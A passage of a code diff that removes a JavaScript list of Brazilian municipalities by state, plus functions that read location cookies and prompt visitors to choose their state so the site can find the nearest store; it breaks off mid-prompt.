-			["RS", "Chuvisca"],
-			["RS", "Cidreira"],
-			["RS", "Ciríaco"],
-			["RS", "Colinas"],
-			["RS", "Colorado"],
-			["RS", "Condor"],
-			["RS", "Constantina"],
-			["RS", "Coqueiro Baixo"],
-			["RS", "Coqueiros do Sul"],
-			["RS", "Coronel Barros"],
-			["RS", "Coronel Bicaco"],
-			["RS", "Coronel Pilar"],
-			["RS", "Cotiporã"],
-			["RS", "Coxilha"],
-			["RS", "Crissiumal"],
-			["RS", "Cristal"],
-			["RS", "Cristal do Sul"],
-			["RS", "Cruz Alta"],
-			["RS", "Cruzaltense"],
-			["RS", "Cruzeiro do Sul"],
-			["RS", "David Canabarro"],
-			["RS", "Derrubadas"],
-			["RS", "Dezesseis de Novembro"],
-			["RS", "Dilermando de Aguiar"],
-			["RS", "Dois Irmãos"],
-			["RS", "Dois Irmãos Das Missões"],
-			["RS", "Dois Lajeados"],
-			["RS", "Dom Feliciano"],
-			["RS", "Dom Pedro de Alcântara"],
-			["RS", "Dom Pedrito"],
-			["RS", "Dona Francisca"],
-			["RS", "Doutor Maurício Cardoso"],
-			["RS", "Doutor Ricardo"],
-			["RS", "Eldorado do Sul"],
-			["RS", "Encantado"],
-			["RS", "Encruzilhada do Sul"],
-			["RS", "Engenho Velho"],
-			["RS", "Entre-ijuís"],
-			["RS", "Entre Rios do Sul"],
-			["RS", "Erebango"],
-			["RS", "Erechim"],
-			["RS", "Ernestina"],
-			["RS", "Herval"],
-			["RS", "Erval Grande"],
-			["RS", "Erval Seco"],
-			["RS", "Esmeralda"],
-			["RS", "Esperança do Sul"],
-			["RS", "Espumoso"],
-			["RS", "Estação"],
-			["RS", "Estância Velha"],
-			["RS", "Esteio"],
-			["RS", "Estrela"],
-			["RS", "Estrela Velha"],
-			["RS", "Eugênio de Castro"],
-			["RS", "Fagundes Varela"],
-			["RS", "Farroupilha"],
-			["RS", "Faxinal do Soturno"],
-			["RS", "Faxinalzinho"],
-			["RS", "Fazenda Vilanova"],
-			["RS", "Feliz"],
-			["RS", "Flores da Cunha"],
-			["RS", "Floriano Peixoto"],
-			["RS", "Fontoura Xavier"],
-			["RS", "Formigueiro"],
-			["RS", "Forquetinha"],
-			["RS", "Fortaleza Dos Valos"],
-			["RS", "Frederico Westphalen"],
-			["RS", "Garibaldi"],
-			["RS", "Garruchos"],
-			["RS", "Gaurama"],
-			["RS", "General Câmara"],
-			["RS", "Gentil"],
-			["RS", "Getúlio Vargas"],
-			["RS", "Giruá"],
-			["RS", "Glorinha"],
-			["RS", "Gramado"],
-			["RS", "Gramado Dos Loureiros"],
-			["RS", "Gramado Xavier"],
-			["RS", "Gravataí"],
-			["RS", "Guabiju"],
-			["RS", "Guaíba"],
-			["RS", "Guaporé"],
-			["RS", "Guarani Das Missões"],
-			["RS", "Harmonia"],
-			["RS", "Herveiras"],
-			["RS", "Horizontina"],
-			["RS", "Hulha Negra"],
-			["RS", "Humaitá"],
-			["RS", "Ibarama"],
-			["RS", "Ibiaçá"],
-			["RS", "Ibiraiaras"],
-			["RS", "Ibirapuitã"],
-			["RS", "Ibirubá"],
-			["RS", "Igrejinha"],
-			["RS", "Ijuí"],
-			["RS", "Ilópolis"],
-			["RS", "Imbé"],
-			["RS", "Imigrante"],
-			["RS", "Independência"],
-			["RS", "Inhacorá"],
-			["RS", "Ipê"],
-			["RS", "Ipiranga do Sul"],
-			["RS", "Iraí"],
-			["RS", "Itaara"],
-			["RS", "Itacurubi"],
-			["RS", "Itapuca"],
-			["RS", "Itaqui"],
-			["RS", "Itati"],
-			["RS", "Itatiba do Sul"],
-			["RS", "Ivorá"],
-			["RS", "Ivoti"],
-			["RS", "Jaboticaba"],
-			["RS", "Jacuizinho"],
-			["RS", "Jacutinga"],
-			["RS", "Jaguarão"],
-			["RS", "Jaguari"],
-			["RS", "Jaquirana"],
-			["RS", "Jari"],
-			["RS", "Jóia"],
-			["RS", "Júlio de Castilhos"],
-			["RS", "Lagoa Bonita do Sul"],
-			["RS", "Lagoão"],
-			["RS", "Lagoa Dos Três Cantos"],
-			["RS", "Lagoa Vermelha"],
-			["RS", "Lajeado"],
-			["RS", "Lajeado do Bugre"],
-			["RS", "Lavras do Sul"],
-			["RS", "Liberato Salzano"],
-			["RS", "Lindolfo Collor"],
-			["RS", "Linha Nova"],
-			["RS", "Machadinho"],
-			["RS", "Maçambara"],
-			["RS", "Mampituba"],
-			["RS", "Manoel Viana"],
-			["RS", "Maquiné"],
-			["RS", "Maratá"],
-			["RS", "Marau"],
-			["RS", "Marcelino Ramos"],
-			["RS", "Mariana Pimentel"],
-			["RS", "Mariano Moro"],
-			["RS", "Marques de Souza"],
-			["RS", "Mata"],
-			["RS", "Mato Castelhano"],
-			["RS", "Mato Leitão"],
-			["RS", "Mato Queimado"],
-			["RS", "Maximiliano de Almeida"],
-			["RS", "Minas do Leão"],
-			["RS", "Miraguaí"],
-			["RS", "Montauri"],
-			["RS", "Monte Alegre Dos Campos"],
-			["RS", "Monte Belo do Sul"],
-			["RS", "Montenegro"],
-			["RS", "Mormaço"],
-			["RS", "Morrinhos do Sul"],
-			["RS", "Morro Redondo"],
-			["RS", "Morro Reuter"],
-			["RS", "Mostardas"],
-			["RS", "Muçum"],
-			["RS", "Muitos Capões"],
-			["RS", "Muliterno"],
-			["RS", "Não-me-toque"],
-			["RS", "Nicolau Vergueiro"],
-			["RS", "Nonoai"],
-			["RS", "Nova Alvorada"],
-			["RS", "Nova Araçá"],
-			["RS", "Nova Bassano"],
-			["RS", "Nova Boa Vista"],
-			["RS", "Nova Bréscia"],
-			["RS", "Nova Candelária"],
-			["RS", "Nova Esperança do Sul"],
-			["RS", "Nova Hartz"],
-			["RS", "Nova Pádua"],
-			["RS", "Nova Palma"],
-			["RS", "Nova Petrópolis"],
-			["RS", "Nova Prata"],
-			["RS", "Nova Ramada"],
-			["RS", "Nova Roma do Sul"],
-			["RS", "Nova Santa Rita"],
-			["RS", "Novo Cabrais"],
-			["RS", "Novo Hamburgo"],
-			["RS", "Novo Machado"],
-			["RS", "Novo Tiradentes"],
-			["RS", "Novo Xingu"],
-			["RS", "Novo Barreiro"],
-			["RS", "Osório"],
-			["RS", "Paim Filho"],
-			["RS", "Palmares do Sul"],
-			["RS", "Palmeira Das Missões"],
-			["RS", "Palmitinho"],
-			["RS", "Panambi"],
-			["RS", "Pantano Grande"],
-			["RS", "Paraí"],
-			["RS", "Paraíso do Sul"],
-			["RS", "Pareci Novo"],
-			["RS", "Parobé"],
-			["RS", "Passa Sete"],
-			["RS", "Passo do Sobrado"],
-			["RS", "Passo Fundo"],
-			["RS", "Paulo Bento"],
-			["RS", "Paverama"],
-			["RS", "Pedras Altas"],
-			["RS", "Pedro Osório"],
-			["RS", "Pejuçara"],
-			["RS", "Pelotas"],
-			["RS", "Picada Café"],
-			["RS", "Pinhal"],
-			["RS", "Pinhal da Serra"],
-			["RS", "Pinhal Grande"],
-			["RS", "Pinheirinho do Vale"],
-			["RS", "Pinheiro Machado"],
-			["RS", "Pinto Bandeira"],
-			["RS", "Pirapó"],
-			["RS", "Piratini"],
-			["RS", "Planalto"],
-			["RS", "Poço Das Antas"],
-			["RS", "Pontão"],
-			["RS", "Ponte Preta"],
-			["RS", "Portão"],
-			["RS", "Porto Alegre"],
-			["RS", "Porto Lucena"],
-			["RS", "Porto Mauá"],
-			["RS", "Porto Vera Cruz"],
-			["RS", "Porto Xavier"],
-			["RS", "Pouso Novo"],
-			["RS", "Presidente Lucena"],
-			["RS", "Progresso"],
-			["RS", "Protásio Alves"],
-			["RS", "Putinga"],
-			["RS", "Quaraí"],
-			["RS", "Quatro Irmãos"],
-			["RS", "Quevedos"],
-			["RS", "Quinze de Novembro"],
-			["RS", "Redentora"],
-			["RS", "Relvado"],
-			["RS", "Restinga Seca"],
-			["RS", "Rio Dos Índios"],
-			["RS", "Rio Grande"],
-			["RS", "Rio Pardo"],
-			["RS", "Riozinho"],
-			["RS", "Roca Sales"],
-			["RS", "Rodeio Bonito"],
-			["RS", "Rolador"],
-			["RS", "Rolante"],
-			["RS", "Ronda Alta"],
-			["RS", "Rondinha"],
-			["RS", "Roque Gonzales"],
-			["RS", "Rosário do Sul"],
-			["RS", "Sagrada Família"],
-			["RS", "Saldanha Marinho"],
-			["RS", "Salto do Jacuí"],
-			["RS", "Salvador Das Missões"],
-			["RS", "Salvador do Sul"],
-			["RS", "Sananduva"],
-			["RS", "Santa Bárbara do Sul"],
-			["RS", "Santa Cecília do Sul"],
-			["RS", "Santa Clara do Sul"],
-			["RS", "Santa Cruz do Sul"],
-			["RS", "Santa Maria"],
-			["RS", "Santa Maria do Herval"],
-			["RS", "Santa Margarida do Sul"],
-			["RS", "Santana da Boa Vista"],
-			["RS", "Santana do Livramento"],
-			["RS", "Santa Rosa"],
-			["RS", "Santa Tereza"],
-			["RS", "Santa Vitória do Palmar"],
-			["RS", "Santiago"],
-			["RS", "Santo Ângelo"],
-			["RS", "Santo Antônio do Palma"],
-			["RS", "Santo Antônio da Patrulha"],
-			["RS", "Santo Antônio Das Missões"],
-			["RS", "Santo Antônio do Planalto"],
-			["RS", "Santo Augusto"],
-			["RS", "Santo Cristo"],
-			["RS", "Santo Expedito do Sul"],
-			["RS", "São Borja"],
-			["RS", "São Domingos do Sul"],
-			["RS", "São Francisco de Assis"],
-			["RS", "São Francisco de Paula"],
-			["RS", "São Gabriel"],
-			["RS", "São Jerônimo"],
-			["RS", "São João da Urtiga"],
-			["RS", "São João do Polêsine"],
-			["RS", "São Jorge"],
-			["RS", "São José Das Missões"],
-			["RS", "São José do Herval"],
-			["RS", "São José do Hortêncio"],
-			["RS", "São José do Inhacorá"],
-			["RS", "São José do Norte"],
-			["RS", "São José do Ouro"],
-			["RS", "São José do Sul"],
-			["RS", "São José Dos Ausentes"],
-			["RS", "São Leopoldo"],
-			["RS", "São Lourenço do Sul"],
-			["RS", "São Luiz Gonzaga"],
-			["RS", "São Marcos"],
-			["RS", "São Martinho"],
-			["RS", "São Martinho da Serra"],
-			["RS", "São Miguel Das Missões"],
-			["RS", "São Nicolau"],
-			["RS", "São Paulo Das Missões"],
-			["RS", "São Pedro da Serra"],
-			["RS", "São Pedro Das Missões"],
-			["RS", "São Pedro do Butiá"],
-			["RS", "São Pedro do Sul"],
-			["RS", "São Sebastião do Caí"],
-			["RS", "São Sepé"],
-			["RS", "São Valentim"],
-			["RS", "São Valentim do Sul"],
-			["RS", "São Valério do Sul"],
-			["RS", "São Vendelino"],
-			["RS", "São Vicente do Sul"],
-			["RS", "Sapiranga"],
-			["RS", "Sapucaia do Sul"],
-			["RS", "Sarandi"],
-			["RS", "Seberi"],
-			["RS", "Sede Nova"],
-			["RS", "Segredo"],
-			["RS", "Selbach"],
-			["RS", "Senador Salgado Filho"],
-			["RS", "Sentinela do Sul"],
-			["RS", "Serafina Corrêa"],
-			["RS", "Sério"],
-			["RS", "Sertão"],
-			["RS", "Sertão Santana"],
-			["RS", "Sete de Setembro"],
-			["RS", "Severiano de Almeida"],
-			["RS", "Silveira Martins"],
-			["RS", "Sinimbu"],
-			["RS", "Sobradinho"],
-			["RS", "Soledade"],
-			["RS", "Tabaí"],
-			["RS", "Tapejara"],
-			["RS", "Tapera"],
-			["RS", "Tapes"],
-			["RS", "Taquara"],
-			["RS", "Taquari"],
-			["RS", "Taquaruçu do Sul"],
-			["RS", "Tavares"],
-			["RS", "Tenente Portela"],
-			["RS", "Terra de Areia"],
-			["RS", "Teutônia"],
-			["RS", "Tio Hugo"],
-			["RS", "Tiradentes do Sul"],
-			["RS", "Toropi"],
-			["RS", "Torres"],
-			["RS", "Tramandaí"],
-			["RS", "Travesseiro"],
-			["RS", "Três Arroios"],
-			["RS", "Três Cachoeiras"],
-			["RS", "Três Coroas"],
-			["RS", "Três de Maio"],
-			["RS", "Três Forquilhas"],
-			["RS", "Três Palmeiras"],
-			["RS", "Três Passos"],
-			["RS", "Trindade do Sul"],
-			["RS", "Triunfo"],
-			["RS", "Tucunduva"],
-			["RS", "Tunas"],
-			["RS", "Tupanci do Sul"],
-			["RS", "Tupanciretã"],
-			["RS", "Tupandi"],
-			["RS", "Tuparendi"],
-			["RS", "Turuçu"],
-			["RS", "Ubiretama"],
-			["RS", "União da Serra"],
-			["RS", "Unistalda"],
-			["RS", "Uruguaiana"],
-			["RS", "Vacaria"],
-			["RS", "Vale Verde"],
-			["RS", "Vale do Sol"],
-			["RS", "Vale Real"],
-			["RS", "Vanini"],
-			["RS", "Venâncio Aires"],
-			["RS", "Vera Cruz"],
-			["RS", "Veranópolis"],
-			["RS", "Vespasiano Correa"],
-			["RS", "Viadutos"],
-			["RS", "Viamão"],
-			["RS", "Vicente Dutra"],
-			["RS", "Victor Graeff"],
-			["RS", "Vila Flores"],
-			["RS", "Vila Lângaro"],
-			["RS", "Vila Maria"],
-			["RS", "Vila Nova do Sul"],
-			["RS", "Vista Alegre"],
-			["RS", "Vista Alegre do Prata"],
-			["RS", "Vista Gaúcha"],
-			["RS", "Vitória Das Missões"],
-			["RS", "Westfalia"],
-			["RS", "Xangri-lá"],
-			["MS", "Água Clara"],
-			["MS", "Alcinópolis"],
-			["MS", "Amambaí"],
-			["MS", "Anastácio"],
-			["MS", "Anaurilândia"],
-			["MS", "Angélica"],
-			["MS", "Antônio João"],
-			["MS", "Aparecida do Taboado"],
-			["MS", "Aquidauana"],
-			["MS", "Aral Moreira"],
-			["MS", "Bandeirantes"],
-			["MS", "Bataguassu"],
-			["MS", "Batayporã"],
-			["MS", "Bela Vista"],
-			["MS", "Bodoquena"],
-			["MS", "Bonito"],
-			["MS", "Brasilândia"],
-			["MS", "Caarapó"],
-			["MS", "Camapuã"],
-			["MS", "Campo Grande"],
-			["MS", "Caracol"],
-			["MS", "Cassilândia"],
-			["MS", "Chapadão do Sul"],
-			["MS", "Corguinho"],
-			["MS", "Coronel Sapucaia"],
-			["MS", "Corumbá"],
-			["MS", "Costa Rica"],
-			["MS", "Coxim"],
-			["MS", "Deodápolis"],
-			["MS", "Dois Irmãos do Buriti"],
-			["MS", "Douradina"],
-			["MS", "Dourados"],
-			["MS", "Eldorado"],
-			["MS", "Fátima do Sul"],
-			["MS", "Figueirão"],
-			["MS", "Glória de Dourados"],
-			["MS", "Guia Lopes da Laguna"],
-			["MS", "Iguatemi"],
-			["MS", "Inocência"],
-			["MS", "Itaporã"],
-			["MS", "Itaquiraí"],
-			["MS", "Ivinhema"],
-			["MS", "Japorã"],
-			["MS", "Jaraguari"],
-			["MS", "Jardim"],
-			["MS", "Jateí"],
-			["MS", "Juti"],
-			["MS", "Ladário"],
-			["MS", "Laguna Carapã"],
-			["MS", "Maracaju"],
-			["MS", "Miranda"],
-			["MS", "Mundo Novo"],
-			["MS", "Naviraí"],
-			["MS", "Nioaque"],
-			["MS", "Nova Alvorada do Sul"],
-			["MS", "Nova Andradina"],
-			["MS", "Novo Horizonte do Sul"],
-			["MS", "Paraíso das Águas"],
-			["MS", "Paranaíba"],
-			["MS", "Paranhos"],
-			["MS", "Pedro Gomes"],
-			["MS", "Ponta Porã"],
-			["MS", "Porto Murtinho"],
-			["MS", "Ribas do Rio Pardo"],
-			["MS", "Rio Brilhante"],
-			["MS", "Rio Negro"],
-			["MS", "Rio Verde de Mato Grosso"],
-			["MS", "Rochedo"],
-			["MS", "Santa Rita do Pardo"],
-			["MS", "São Gabriel do Oeste"],
-			["MS", "Sete Quedas"],
-			["MS", "Selvíria"],
-			["MS", "Sidrolândia"],
-			["MS", "Sonora"],
-			["MS", "Tacuru"],
-			["MS", "Taquarussu"],
-			["MS", "Terenos"],
-			["MS", "Três Lagoas"],
-			["MS", "Vicentina"],
-			["MT", "Acorizal"],
-			["MT", "Água Boa"],
-			["MT", "Alta Floresta"],
-			["MT", "Alto Araguaia"],
-			["MT", "Alto Boa Vista"],
-			["MT", "Alto Garças"],
-			["MT", "Alto Paraguai"],
-			["MT", "Alto Taquari"],
-			["MT", "Apiacás"],
-			["MT", "Araguaiana"],
-			["MT", "Araguainha"],
-			["MT", "Araputanga"],
-			["MT", "Arenápolis"],
-			["MT", "Aripuanã"],
-			["MT", "Barão de Melgaço"],
-			["MT", "Barra do Bugres"],
-			["MT", "Barra do Garças"],
-			["MT", "Bom Jesus do Araguaia"],
-			["MT", "Brasnorte"],
-			["MT", "Cáceres"],
-			["MT", "Campinápolis"],
-			["MT", "Campo Novo do Parecis"],
-			["MT", "Campo Verde"],
-			["MT", "Campos de Júlio"],
-			["MT", "Canabrava do Norte"],
-			["MT", "Canarana"],
-			["MT", "Carlinda"],
-			["MT", "Castanheira"],
-			["MT", "Chapada Dos Guimarães"],
-			["MT", "Cláudia"],
-			["MT", "Cocalinho"],
-			["MT", "Colíder"],
-			["MT", "Colniza"],
-			["MT", "Comodoro"],
-			["MT", "Confresa"],
-			["MT", "Conquista D'oeste"],
-			["MT", "Cotriguaçu"],
-			["MT", "Cuiabá"],
-			["MT", "Curvelândia"],
-			["MT", "Denise"],
-			["MT", "Diamantino"],
-			["MT", "Dom Aquino"],
-			["MT", "Feliz Natal"],
-			["MT", "Figueirópolis D'oeste"],
-			["MT", "Gaúcha do Norte"],
-			["MT", "General Carneiro"],
-			["MT", "Glória D'oeste"],
-			["MT", "Guarantã do Norte"],
-			["MT", "Guiratinga"],
-			["MT", "Indiavaí"],
-			["MT", "Ipiranga do Norte"],
-			["MT", "Itanhangá"],
-			["MT", "Itaúba"],
-			["MT", "Itiquira"],
-			["MT", "Jaciara"],
-			["MT", "Jangada"],
-			["MT", "Jauru"],
-			["MT", "Juara"],
-			["MT", "Juína"],
-			["MT", "Juruena"],
-			["MT", "Juscimeira"],
-			["MT", "Lambari D'oeste"],
-			["MT", "Lucas do Rio Verde"],
-			["MT", "Luciára"],
-			["MT", "Vila Bela da Santíssima Trindade"],
-			["MT", "Marcelândia"],
-			["MT", "Matupá"],
-			["MT", "Mirassol D'oeste"],
-			["MT", "Nobres"],
-			["MT", "Nortelândia"],
-			["MT", "Nossa Senhora do Livramento"],
-			["MT", "Nova Bandeirantes"],
-			["MT", "Nova Nazaré"],
-			["MT", "Nova Lacerda"],
-			["MT", "Nova Santa Helena"],
-			["MT", "Nova Brasilândia"],
-			["MT", "Nova Canaã do Norte"],
-			["MT", "Nova Mutum"],
-			["MT", "Nova Olímpia"],
-			["MT", "Nova Ubiratã"],
-			["MT", "Nova Xavantina"],
-			["MT", "Novo Mundo"],
-			["MT", "Novo Horizonte do Norte"],
-			["MT", "Novo São Joaquim"],
-			["MT", "Paranaíta"],
-			["MT", "Paranatinga"],
-			["MT", "Novo Santo Antônio"],
-			["MT", "Pedra Preta"],
-			["MT", "Peixoto de Azevedo"],
-			["MT", "Planalto da Serra"],
-			["MT", "Poconé"],
-			["MT", "Pontal do Araguaia"],
-			["MT", "Ponte Branca"],
-			["MT", "Pontes e Lacerda"],
-			["MT", "Porto Alegre do Norte"],
-			["MT", "Porto Dos Gaúchos"],
-			["MT", "Porto Esperidião"],
-			["MT", "Porto Estrela"],
-			["MT", "Poxoréo"],
-			["MT", "Primavera do Leste"],
-			["MT", "Querência"],
-			["MT", "São José Dos Quatro Marcos"],
-			["MT", "Reserva do Cabaçal"],
-			["MT", "Ribeirão Cascalheira"],
-			["MT", "Ribeirãozinho"],
-			["MT", "Rio Branco"],
-			["MT", "Santa Carmem"],
-			["MT", "Santo Afonso"],
-			["MT", "São José do Povo"],
-			["MT", "São José do Rio Claro"],
-			["MT", "São José do Xingu"],
-			["MT", "São Pedro da Cipa"],
-			["MT", "Rondolândia"],
-			["MT", "Rondonópolis"],
-			["MT", "Rosário Oeste"],
-			["MT", "Santa Cruz do Xingu"],
-			["MT", "Salto do Céu"],
-			["MT", "Santa Rita do Trivelato"],
-			["MT", "Santa Terezinha"],
-			["MT", "Santo Antônio do Leste"],
-			["MT", "Santo Antônio do Leverger"],
-			["MT", "São Félix do Araguaia"],
-			["MT", "Sapezal"],
-			["MT", "Serra Nova Dourada"],
-			["MT", "Sinop"],
-			["MT", "Sorriso"],
-			["MT", "Tabaporã"],
-			["MT", "Tangará da Serra"],
-			["MT", "Tapurah"],
-			["MT", "Terra Nova do Norte"],
-			["MT", "Tesouro"],
-			["MT", "Torixoréu"],
-			["MT", "União do Sul"],
-			["MT", "Vale de São Domingos"],
-			["MT", "Várzea Grande"],
-			["MT", "Vera"],
-			["MT", "Vila Rica"],
-			["MT", "Nova Guarita"],
-			["MT", "Nova Marilândia"],
-			["MT", "Nova Maringá"],
-			["MT", "Nova Monte Verde"],
-			["GO", "Abadia de Goiás"],
-			["GO", "Abadiânia"],
-			["GO", "Acreúna"],
-			["GO", "Adelândia"],
-			["GO", "Água Fria de Goiás"],
-			["GO", "Água Limpa"],
-			["GO", "Águas Lindas de Goiás"],
-			["GO", "Alexânia"],
-			["GO", "Aloândia"],
-			["GO", "Alto Horizonte"],
-			["GO", "Alto Paraíso de Goiás"],
-			["GO", "Alvorada do Norte"],
-			["GO", "Amaralina"],
-			["GO", "Americano do Brasil"],
-			["GO", "Amorinópolis"],
-			["GO", "Anápolis"],
-			["GO", "Anhanguera"],
-			["GO", "Anicuns"],
-			["GO", "Aparecida de Goiânia"],
-			["GO", "Aparecida do Rio Doce"],
-			["GO", "Aporé"],
-			["GO", "Araçu"],
-			["GO", "Aragarças"],
-			["GO", "Aragoiânia"],
-			["GO", "Araguapaz"],
-			["GO", "Arenópolis"],
-			["GO", "Aruanã"],
-			["GO", "Aurilândia"],
-			["GO", "Avelinópolis"],
-			["GO", "Baliza"],
-			["GO", "Barro Alto"],
-			["GO", "Bela Vista de Goiás"],
-			["GO", "Bom Jardim de Goiás"],
-			["GO", "Bom Jesus de Goiás"],
-			["GO", "Bonfinópolis"],
-			["GO", "Bonópolis"],
-			["GO", "Brazabrantes"],
-			["GO", "Britânia"],
-			["GO", "Buriti Alegre"],
-			["GO", "Buriti de Goiás"],
-			["GO", "Buritinópolis"],
-			["GO", "Cabeceiras"],
-			["GO", "Cachoeira Alta"],
-			["GO", "Cachoeira de Goiás"],
-			["GO", "Cachoeira Dourada"],
-			["GO", "Caçu"],
-			["GO", "Caiapônia"],
-			["GO", "Caldas Novas"],
-			["GO", "Caldazinha"],
-			["GO", "Campestre de Goiás"],
-			["GO", "Campinaçu"],
-			["GO", "Campinorte"],
-			["GO", "Campo Alegre de Goiás"],
-			["GO", "Campo Limpo de Goiás"],
-			["GO", "Campos Belos"],
-			["GO", "Campos Verdes"],
-			["GO", "Carmo do Rio Verde"],
-			["GO", "Castelândia"],
-			["GO", "Catalão"],
-			["GO", "Caturaí"],
-			["GO", "Cavalcante"],
-			["GO", "Ceres"],
-			["GO", "Cezarina"],
-			["GO", "Chapadão do Céu"],
-			["GO", "Cidade Ocidental"],
-			["GO", "Cocalzinho de Goiás"],
-			["GO", "Colinas do Sul"],
-			["GO", "Córrego do Ouro"],
-			["GO", "Corumbá de Goiás"],
-			["GO", "Corumbaíba"],
-			["GO", "Cristalina"],
-			["GO", "Cristianópolis"],
-			["GO", "Crixás"],
-			["GO", "Cromínia"],
-			["GO", "Cumari"],
-			["GO", "Damianópolis"],
-			["GO", "Damolândia"],
-			["GO", "Davinópolis"],
-			["GO", "Diorama"],
-			["GO", "Doverlândia"],
-			["GO", "Edealina"],
-			["GO", "Edéia"],
-			["GO", "Estrela do Norte"],
-			["GO", "Faina"],
-			["GO", "Fazenda Nova"],
-			["GO", "Firminópolis"],
-			["GO", "Flores de Goiás"],
-			["GO", "Formosa"],
-			["GO", "Formoso"],
-			["GO", "Gameleira de Goiás"],
-			["GO", "Divinópolis de Goiás"],
-			["GO", "Goianápolis"],
-			["GO", "Goiandira"],
-			["GO", "Goianésia"],
-			["GO", "Goiânia"],
-			["GO", "Goianira"],
-			["GO", "Goiás"],
-			["GO", "Goiatuba"],
-			["GO", "Gouvelândia"],
-			["GO", "Guapó"],
-			["GO", "Guaraíta"],
-			["GO", "Guarani de Goiás"],
-			["GO", "Guarinos"],
-			["GO", "Heitoraí"],
-			["GO", "Hidrolândia"],
-			["GO", "Hidrolina"],
-			["GO", "Iaciara"],
-			["GO", "Inaciolândia"],
-			["GO", "Indiara"],
-			["GO", "Inhumas"],
-			["GO", "Ipameri"],
-			["GO", "Ipiranga de Goiás"],
-			["GO", "Iporá"],
-			["GO", "Israelândia"],
-			["GO", "Itaberaí"],
-			["GO", "Itaguari"],
-			["GO", "Itaguaru"],
-			["GO", "Itajá"],
-			["GO", "Itapaci"],
-			["GO", "Itapirapuã"],
-			["GO", "Itapuranga"],
-			["GO", "Itarumã"],
-			["GO", "Itauçu"],
-			["GO", "Itumbiara"],
-			["GO", "Ivolândia"],
-			["GO", "Jandaia"],
-			["GO", "Jaraguá"],
-			["GO", "Jataí"],
-			["GO", "Jaupaci"],
-			["GO", "Jesúpolis"],
-			["GO", "Joviânia"],
-			["GO", "Jussara"],
-			["GO", "Lagoa Santa"],
-			["GO", "Leopoldo de Bulhões"],
-			["GO", "Luziânia"],
-			["GO", "Mairipotaba"],
-			["GO", "Mambaí"],
-			["GO", "Mara Rosa"],
-			["GO", "Marzagão"],
-			["GO", "Matrinchã"],
-			["GO", "Maurilândia"],
-			["GO", "Mimoso de Goiás"],
-			["GO", "Minaçu"],
-			["GO", "Mineiros"],
-			["GO", "Moiporá"],
-			["GO", "Monte Alegre de Goiás"],
-			["GO", "Montes Claros de Goiás"],
-			["GO", "Montividiu"],
-			["GO", "Montividiu do Norte"],
-			["GO", "Morrinhos"],
-			["GO", "Morro Agudo de Goiás"],
-			["GO", "Mossâmedes"],
-			["GO", "Mozarlândia"],
-			["GO", "Mundo Novo"],
-			["GO", "Mutunópolis"],
-			["GO", "Nazário"],
-			["GO", "Nerópolis"],
-			["GO", "Niquelândia"],
-			["GO", "Nova América"],
-			["GO", "Nova Aurora"],
-			["GO", "Nova Crixás"],
-			["GO", "Nova Glória"],
-			["GO", "Nova Iguaçu de Goiás"],
-			["GO", "Nova Roma"],
-			["GO", "Nova Veneza"],
-			["GO", "Novo Brasil"],
-			["GO", "Novo Gama"],
-			["GO", "Novo Planalto"],
-			["GO", "Orizona"],
-			["GO", "Ouro Verde de Goiás"],
-			["GO", "Ouvidor"],
-			["GO", "Padre Bernardo"],
-			["GO", "Palestina de Goiás"],
-			["GO", "Palmeiras de Goiás"],
-			["GO", "Palmelo"],
-			["GO", "Palminópolis"],
-			["GO", "Panamá"],
-			["GO", "Paranaiguara"],
-			["GO", "Paraúna"],
-			["GO", "Perolândia"],
-			["GO", "Petrolina de Goiás"],
-			["GO", "Pilar de Goiás"],
-			["GO", "Piracanjuba"],
-			["GO", "Piranhas"],
-			["GO", "Pirenópolis"],
-			["GO", "Pires do Rio"],
-			["GO", "Planaltina"],
-			["GO", "Pontalina"],
-			["GO", "Porangatu"],
-			["GO", "Porteirão"],
-			["GO", "Portelândia"],
-			["GO", "Posse"],
-			["GO", "Professor Jamil"],
-			["GO", "Quirinópolis"],
-			["GO", "Rialma"],
-			["GO", "Rianápolis"],
-			["GO", "Rio Quente"],
-			["GO", "Rio Verde"],
-			["GO", "Rubiataba"],
-			["GO", "Sanclerlândia"],
-			["GO", "Santa Bárbara de Goiás"],
-			["GO", "Santa Cruz de Goiás"],
-			["GO", "Santa fé de Goiás"],
-			["GO", "Santa Helena de Goiás"],
-			["GO", "Santa Isabel"],
-			["GO", "Santa Rita do Araguaia"],
-			["GO", "Santa Rita do Novo Destino"],
-			["GO", "Santa Rosa de Goiás"],
-			["GO", "Santa Tereza de Goiás"],
-			["GO", "Santa Terezinha de Goiás"],
-			["GO", "Santo Antônio da Barra"],
-			["GO", "Santo Antônio de Goiás"],
-			["GO", "Santo Antônio do Descoberto"],
-			["GO", "São Domingos"],
-			["GO", "São Francisco de Goiás"],
-			["GO", "São João D'aliança"],
-			["GO", "São João da Paraúna"],
-			["GO", "São Luís de Montes Belos"],
-			["GO", "São Luíz do Norte"],
-			["GO", "São Miguel do Araguaia"],
-			["GO", "São Miguel do Passa Quatro"],
-			["GO", "São Patrício"],
-			["GO", "São Simão"],
-			["GO", "Senador Canedo"],
-			["GO", "Serranópolis"],
-			["GO", "Silvânia"],
-			["GO", "Simolândia"],
-			["GO", "Sítio D'abadia"],
-			["GO", "Taquaral de Goiás"],
-			["GO", "Teresina de Goiás"],
-			["GO", "Terezópolis de Goiás"],
-			["GO", "Três Ranchos"],
-			["GO", "Trindade"],
-			["GO", "Trombas"],
-			["GO", "Turvânia"],
-			["GO", "Turvelândia"],
-			["GO", "Uirapuru"],
-			["GO", "Uruaçu"],
-			["GO", "Uruana"],
-			["GO", "Urutaí"],
-			["GO", "Valparaíso de Goiás"],
-			["GO", "Varjão"],
-			["GO", "Vianópolis"],
-			["GO", "Vicentinópolis"],
-			["GO", "Vila Boa"],
-			["GO", "Vila Propício"],
-			["DF", "Brasília"],
-		]
-
-		async function atualizarLocalizacao() {
-			let cidade = getCookie("localCidade");
-			let estado = getCookie("localEstado");
-
-			if (!cidade || !estado) {
-				({ city: cidade, region: estado } = await fetchLocation());
-			}
-
-			document.querySelectorAll("#localCidade").forEach(el => el.textContent = cidade);
-			document.querySelectorAll("#localEstado").forEach(el => el.textContent = estado);
-		}
-
-		async function escolherLocalizacao() {
-
-			await atualizarLocalizacao();
-
-			if (checkCookie("localCidade") && checkCookie("localEstado")) {
-				return;
-			}
-
-			let buscarLocalizacao = (await fetchLocation());
-			let estado = buscarLocalizacao.region;
-			let cidadeTemp = buscarLocalizacao.city;
-			let uf = estados[estado] || "";
-
-			let { value: estadoEscolhido } = await Swal.fire({
-				title: "Procure a loja mais próxima de você!",
-				text: "Escolha seu estado:",
-				input: "select",
-				inputOptions: estados_input,
-				inputPlaceholder: "Escolha seu estado",
